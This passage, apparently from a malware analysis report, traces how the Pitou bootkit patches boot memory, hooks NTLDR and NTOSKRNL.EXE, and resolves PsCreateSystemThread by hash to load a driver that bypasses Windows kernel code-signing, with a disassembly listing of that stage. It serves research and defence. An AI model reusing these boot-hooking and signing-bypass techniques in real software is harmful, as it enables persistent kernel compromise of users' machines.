The first patch is "call gate selector 8:600h", so the "ntldr" will go at address 0x00000600. At address 0x00000600 Pitou has patched this area of memory with "0xe9 0x7e 0x4b 0x0 0x0" so jump (jmp) at address 0x00005183 (0x600 + 0x4b7e + 0x5 = 0x5183)
The address 0x00005183 in protect mode is equal in real mode at address 500:0183 where Pitou is saved in this moment.
Now Pitou is working in protect mode, but the area of memory where Pitou is saved can be overwritten by Windows or the memory can be paged.
So Pitou needs to allocate "safe" memory, it will allocate 2 pages and it will copy the loader at 32 bit in the new area of memory.
Now Pitou parses the NTLDR to hook the call at function KiSystemStartup. The hook is made before the NTLDR calls KiSystemStartup, because at thata moment the NLDR has loaded the "NTOSKRNL.EXE" but not executed. The hook permits to Pitou to know the base of address of module "NTOSKRNL.EXE", then Pitou will parse the module "NTOSKRNL.EXE" to insert a new hook.
The last hook in "NTOSKRNL.EXE" permits to Pitou to know that the kernel of Windows (NTOSKRNL.EXE) is running properly.
Now Pitou can use the API exported by NTOSKRNL.EXE:
seg000:000053AD 55 push ebp seg000:000053AE 89 E5 mov ebp, esp seg000:000053B0 60 pusha seg000:000053B1 9C pushf seg000:000053B2 81 6D 04 05 00 00 00 sub dword ptr [ebp+4], 5 seg000:000053B9 E8 48 FF FF FF call sub_5306 seg000:000053BE 8B B8 7B 12 00 00 mov edi, [eax+127Bh] seg000:000053C4 8D B0 76 12 00 00 lea esi, [eax+1276h] seg000:000053CA 8B 1E mov ebx, [esi] seg000:000053CC 89 1F mov [edi], ebx seg000:000053CE 8A 5E 04 mov bl, [esi+4] seg000:000053D1 88 5F 04 mov [edi+4], bl seg000:000053D4 8D 88 AB 04 00 00 lea ecx, [eax+4ABh] seg000:000053DA 89 C7 mov edi, eax seg000:000053DC 53 push ebx seg000:000053DD 55 push ebp seg000:000053DE E8 29 FF FF FF call sub_530C seg000:000053E3 BB 03 A5 14 58 mov ebx, 5814A503h seg000:000053E8 E8 AD 01 00 00 call sub_559A seg000:000053ED 5D pop ebp seg000:000053EE 89 C3 mov ebx, eax seg000:000053F0 68 00 00 00 00 push 0 seg000:000053F5 51 push ecx seg000:000053F6 68 00 00 00 00 push 0 seg000:000053FB 68 00 00 00 00 push 0 seg000:00005400 68 00 00 00 00 push 0 seg000:00005405 68 FF FF 1F 00 push 1FFFFFh seg000:0000540A 8D 87 1A 04 00 00 lea eax, [edi+41Ah] seg000:00005410 50 push eax seg000:00005411 FF D3 call ebx seg000:00005413 5B pop ebx seg000:00005414 9D popf seg000:00005415 61 popa seg000:00005416 89 EC mov esp, ebp seg000:00005418 5D pop ebp seg000:00005419 C3 retn
Base of NTSOSKRNL
Hash of PsCreateSystemThread
Address of new thread of Pitou
Call PsCreateSystemThread
Pitou creates a new system thread calling the function PsCreateSystemthread exported by NTOSKRNL.EXE. The thread will load the driver bypassing the Microsoft Kernel-Mode Code Signing policy.
In this phase Pitou will do:
7/15